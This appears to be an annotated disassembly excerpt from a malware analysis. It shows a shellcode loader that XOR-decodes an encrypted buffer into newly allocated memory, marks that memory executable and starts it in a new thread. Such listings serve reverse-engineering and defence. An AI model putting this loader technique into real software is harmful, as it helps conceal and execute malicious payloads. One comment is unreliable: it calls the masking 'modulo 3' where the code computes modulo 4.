 ; HANDLE __fastcall XorDecodeAndCreateThread(__int64 encrypted_buff, int encrypted_buff_length, __int64 xor_key)
XorDecodeAndCreateThread proc near
dwCreationFlags= dword ptr -48h
lpThreadId= qword ptr -40h
var_2C= byte ptr -2Ch
push r12
push rbp
push rdi
push rsi
push rbx
sub rsp, 40h
mov r9d, PAGE_READWRITE ; flProtect
movsxd r12, edx
mov rdi, rcx
mov rbp, r8 ; 4 Byte XOR Key
xor ecx, ecx ; lpAddress
mov r8d, 3000h ; flAllocationType
mov rdx, r12 ; dwSize
mov rsi, r12
call cs:VirtualAlloc
mov rbx, rax
xor eax, eax
xor_loop: ; while index < len(buff)
cmp esi, eax
jle short xor_run
mov rdx, rax ; rdx = index
and edx, 3 ; edx = rdx % 3
mov dl, [rbp+rdx+0] ; dl = xor_key[edx]
xor dl, [rdi+rax] ; dl = dl ^ buff[index]
mov [rbx+rax], dl ; mem[index] = dl
inc rax ; index++
jmp short xor_loop ; while index < len(buff)
xor_run:
mov rcx, rbx
lea r9, [rsp+68h+var_2C]
mov r8d, PAGE_EXECUTE_READ
call GetModuleHandleAndGetProcAddressToArg
mov rdx, r12 ; dwSize
call cs:VirtualProtect
mov r9, rbx ; lpParameter
xor edx, edx ; dwStackSize
xor ecx, ecx ; lpThreadAttributes
mov [rsp+68h+lpThreadId], 0 ; lpThreadId
lea r8, JumpToParameter ; lpStartAddress
mov [rsp+68h+dwCreationFlags], 0 ; dwCreationFlags
call cs:CreateThread
nop
add rsp, 40h
pop rbx
pop rsi
pop rdi
pop rbp
pop r12
retn
XorDecodeAndCreateThread endp